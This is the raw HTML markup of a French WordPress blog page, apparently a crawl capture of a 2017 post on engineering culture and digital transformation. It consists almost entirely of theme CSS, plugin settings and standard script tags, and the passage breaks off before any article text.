img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.saboxplugin-wrap .saboxplugin-gravatar img:hover{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.saboxplugin-wrap .saboxplugin-desc a, .saboxplugin-wrap .saboxplugin-desc{color:0 !important}.saboxplugin-wrap .saboxplugin-authorname{font-family:"none"}.saboxplugin-wrap .saboxplugin-desc{font-family:none}.saboxplugin-wrap{margin-top:18px;margin-bottom:45px;padding:0px
0px}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:25px}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc{font-size:14px !important;line-height:21px !important}.saboxplugin-wrap .saboxplugin-web{font-size:14px}.saboxplugin-wrap .saboxplugin-socials a
svg{width:36px;height:36px}</style><script src=https://icodigit.fr/wp-content/cache/minify/69faf.js></script> <script>var astra={"break_point":"921","isRtl":""};</script> <script src=https://icodigit.fr/wp-content/cache/minify/846b2.js></script> <script>var wpcf7={"apiSettings":{"root":"https:\/\/icodigit.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/0fef6.js></script> <script>var cnArgs={"ajaxurl":"https:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"yes","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"31536000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/545b0.js></script> <script>var viewsCacheL10n={"admin_ajax_url":"https:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","post_id":"1581","is_singular":"1"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/e8be9.js></script> <script>var socialWarfare={"addons":[],"post_id":"1581","floatBeforeContent":""};</script> <script src=https://icodigit.fr/wp-content/cache/minify/7dca8.js></script> <script>var astraAddon={"sticky_active":"","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"","tablet":"","mobile":""},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/5e446.js></script> <script>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});</script> <script src=https://icodigit.fr/wp-content/cache/minify/fc2db.js></script> <script>var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script src=https://icodigit.fr/wp-content/cache/minify/66041.js></script> <script>var wpv_pagination_local={"front_ajaxurl":"https:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","calendar_image":"https:\/\/icodigit.fr\/wp-content\/plugins\/wp-views\/embedded\/res\/img\/calendar.gif","calendar_text":"Select date","datepicker_min_date":null,"datepicker_max_date":null,"resize_debounce_tolerance":"100","datepicker_style_url":"https:\/\/icodigit.fr\/wp-content\/plugins\/types\/vendor\/toolset\/toolset-common\/toolset-forms\/css\/wpt-jquery-ui\/jquery-ui-1.11.4.custom.css"};</script> <script src=https://icodigit.fr/wp-content/cache/minify/634f3.js></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>var swp_nonce="afc2dc5987";var swpFloatBeforeContent=false;var swpClickTracking=false;</script> <div
id=cookie-notice role=banner class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div
class=cookie-notice-container><span
id=cn-notice-text>Nous utilisons des cookies pour permettre le suivi dans Google Analytics uniquement.
Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies.</span><a
href=# id=cn-accept-cookie data-cookie-set=accept class="cn-set-cookie cn-button bootstrap button">Ok</a></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://icodigit.fr/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/
body_size: 15931
content:
<!DOCTYPE html><html
lang=fr-FR
prefix="og: http://ogp.me/ns#" ><head><meta
charset=UTF-8><meta
name=viewport content="width=device-width, initial-scale=1"><link
rel=profile href=https://gmpg.org/xfn/11><title>Evolution de la culture d&#039;ingénierie  | iCodigit</title><style>@font-face{font-family:"sw-icon-font";src:url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=3.5.4");src:url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=3.5.4#iefix") format("embedded-opentype"),url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=3.5.4") format("woff"),
url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=3.5.4") format("truetype"),url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=3.5.4#1445203416") format("svg");font-weight:normal;font-style:normal}</style><link
rel=author href=https://plus.google.com/u/0/105439154424063090972><meta
name=description  content="La culture d&#039;ingénierie doit évoluer pour permettre la transformation numérique"><meta
name=keywords  content="hyperlean,transformation numérique,transformation digitale,organisation"><link
rel=canonical href=https://icodigit.fr/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/><meta
property=og:title content="Evolution de la culture d&#039;ingénierie  | iCodigit"><meta
property=og:type content=article><meta
property=og:url content=https://icodigit.fr/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/><meta
property=og:image content=https://icodigit.fr/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png><meta
property=og:site_name content=iCodigit><meta
property=og:description content="La culture d&#039;ingénierie doit évoluer pour permettre la transformation numérique"><meta
property=article:published_time content=2017-11-20T23:05:56Z><meta
property=article:modified_time content=2017-11-20T23:07:04Z><meta
name=twitter:card content=summary><meta
name=twitter:site content=@ArnoFOURNIER><meta
name=twitter:creator content=@ArnoFOURNIER><meta
name=twitter:domain content=https://twitter.com/ArnoFOURNIER><meta
name=twitter:title content="Evolution de la culture d&#039;ingénierie  | iCodigit"><meta
name=twitter:description content="La culture d&#039;ingénierie doit évoluer pour permettre la transformation numérique"><meta
name=twitter:image content=https://icodigit.fr/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png><meta
itemprop=image content=https://icodigit.fr/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png><link
rel=dns-prefetch href=//s.w.org><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Flux" href=https://icodigit.fr/feed/><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Flux des commentaires" href=https://icodigit.fr/comments/feed/><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; La culture d&rsquo;ingénierie doit évoluer pour permettre la transformation numérique (@LINKEDINFRANCE) Flux des commentaires" href=https://icodigit.fr/2017/11/20/la-culture-dingenierie-doit-evoluer-pour-permettre-la-transformation-numerique-linkedinfrance/feed/> <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/icodigit.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet href=https://icodigit.fr/wp-content/cache/minify/40c2f.css media=all><style id=astra-theme-css-inline-css>html{font-size:93.75%}a,.page-title{color:#0274be}a:hover,a:focus{color:#3a3a3a}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem}blockquote{color:#000}.site-title{font-size:35px;font-size:2.3333333333333rem}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem}.site-header .site-description{font-size:15px;font-size:1rem}.entry-title{font-size:40px;font-size:2.6666666666667rem}.comment-reply-title{font-size:24px;font-size:1.6rem}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem}h1,.entry-content
h1{font-size:40px;font-size:2.6666666666667rem}h2,.entry-content
h2{font-size:30px;font-size:2rem}h3,.entry-content
h3{font-size:25px;font-size:1.6666666666667rem}h4,.entry-content
h4{font-size:20px;font-size:1.3333333333333rem}h5,.entry-content
h5{font-size:18px;font-size:1.2rem}h6,.entry-content
h6{font-size:15px;font-size:1rem}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary
textarea{font-size:15px;font-size:1rem}::selection{background-color:#0274be;color:#fff}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content
h6{color:#3a3a3a}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#fff;border-color:#0274be;background-color:#0274be}.main-header-menu a,.ast-header-custom-item
a{color:#3a3a3a}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item>.ast-menu-toggle{color:#0274be}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none}.site-footer a:hover + .post-count,.site-footer a:focus+.post-count{background:#0274be;border-color:#0274be}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px
40px;color:#fff;border-color:#0274be;background-color:#0274be}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#fff;border-color:#3a3a3a;background-color:#3a3a3a}.entry-meta,.entry-meta
*{line-height:1.45;color:#0274be}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus
*{color:#3a3a3a}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be}.secondary .calendar_wrap #today,.ast-progress-val
span{background:#0274be}.secondary a:hover + .post-count,.secondary a:focus+.post-count{background:#0274be;border-color:#0274be}.calendar_wrap #today>a{color:#fff}.ast-pagination a,.page-links .page-link,.single .post-navigation
a{color:#0274be}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px
solid #0274be;color:#0274be}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content
h1{font-size:30px}h2,.entry-content
h2{font-size:25px}h3,.entry-content
h3{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content
h1{font-size:30px}h2,.entry-content
h2{font-size:25px}h3,.entry-content
h3{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}}@media (max-width:768px){html{font-size:85.5%}}@media (max-width:544px){html{font-size:85.5%}}@media (min-width:769px){.ast-container{max-width:1240px}}@font-face{font-family:"Astra";src:url(https://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight:normal;font-style:normal}@media (max-width:921px){.main-header-bar .main-header-bar-navigation{display:none}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border
.children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children
.children{top:-2px}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children
a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus>ul{margin-left:-0px}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a}.ast-small-footer-wrap{text-align:center}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem}}.ast-header-break-point .site-header{border-bottom-width:1px}@media (min-width:769px){.main-header-bar{border-bottom-width:1px}}@media (min-width:769px){#primary{width:70%}#secondary{width:30%}}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main-header-menu>.menu-item>a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset}@media (min-width:769px){.ast-theme-transparent-header
#masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header
#masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}@media (max-width:768px){.ast-theme-transparent-header
#masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header
#masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header .site-header{border-bottom-width:0}.ast-breadcrumbs .trail-browse, .ast-breadcrumbs .trail-items, .ast-breadcrumbs .trail-items
li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.ast-breadcrumbs .trail-items{list-style:none}.trail-items li::after{padding:0
0.3em;content:"»"}.trail-items li:last-of-type::after{display:none}</style><link
rel=stylesheet href=https://icodigit.fr/wp-content/cache/minify/c6c6e.css media=all><style id=astra-addon-css-inline-css>.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none}.ast-separate-container .ast-article-post{background-color:#fff}.ast-separate-container .ast-article-single, .ast-separate-container .comment-respond,.ast-separate-container .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content{background-color:#fff}.footer-adv .widget-title, .footer-adv .widget-title a.rsswidget, .ast-no-widget-row .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.footer-adv .widget>*:not(.widget-title){font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}#ast-scroll-top{background-color:rgba(2,116,190,0.8);font-size:15px;font-size:1rem}.site-title, .site-title
a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.secondary .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.secondary .widget>*:not(.widget-title){font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.ast-single-post .entry-title,.page-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.ast-archive-description .ast-archive-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.blog .entry-title, .blog .entry-title a, .archive .entry-title, .archive .entry-title a, .search .entry-title, .search .entry-title
a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}h1, .entry-content
h1{text-transform:inherit}h2, .entry-content
h2{text-transform:inherit}h3, .entry-content
h3{text-transform:inherit}h4, .entry-content
h4{text-transform:inherit}h5, .entry-content
h5{text-transform:inherit}h6, .entry-content
h6{text-transform:inherit}.ast-advanced-headers-different-logo .advanced-header-logo, .ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none}.ast-advanced-headers-layout{width:100%}</style><link
rel=stylesheet href=https://icodigit.fr/wp-content/cache/minify/4d329.css media=all><style id=views-pagination-style-inline-css>.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item
a{color:#444;background-color:#fff}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item
a{color:#444;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item{border-color:#09c}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item
a{color:#444;background-color:#cbddeb}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus{color:#000;background-color:#95bedd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#95bedd}</style><link
rel=stylesheet href=https://icodigit.fr/wp-content/cache/minify/e53f8.css media=all><!--[if IE]> <script src='https://icodigit.fr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=1.8.2'></script> <script>flexibility(document.documentElement);</script> <![endif]--> <script src=https://icodigit.fr/wp-content/cache/minify/df983.js></script> <script>var mejsL10n={"language":"fr","strings":{"mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Quitter le plein \u00e9cran","mejs.fullscreen-on":"Passer en plein \u00e9cran","mejs.download-video":"T\u00e9l\u00e9charger la vid\u00e9o","mejs.fullscreen":"Plein \u00e9cran","mejs.time-jump-forward":["Saut en avant d\u20191 seconde","Avancer de %1 secondes"],"mejs.loop":"Lire en boucle","mejs.play":"Lecture","mejs.pause":"Pause","mejs.close":"Fermer","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.time-skip-back":["Revenir une seconde en arri\u00e8re","Saut en arri\u00e8re de %1 seconde(s)"],"mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.mute-toggle":"Couper le son","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.ad-skip":"Passer la publicit\u00e9","mejs.ad-skip-info":["Passer dans %1 seconde","Passer dans %1 secondes"],"mejs.source-chooser":"S\u00e9lecteur de source","mejs.stop":"Arr\u00eater","mejs.speed-rate":"Taux de vitesse","mejs.live-broadcast":"\u00c9mission en direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Terminer","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};var mejsL10n={"language":"fr","strings":{"mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Quitter le plein \u00e9cran","mejs.fullscreen-on":"Passer en plein \u00e9cran","mejs.download-video":"T\u00e9l\u00e9charger la vid\u00e9o","mejs.fullscreen":"Plein 